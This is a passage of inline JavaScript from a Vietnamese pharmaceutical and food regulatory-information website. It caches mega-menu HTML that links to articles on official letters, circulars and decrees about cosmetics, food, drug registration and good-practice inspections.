17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 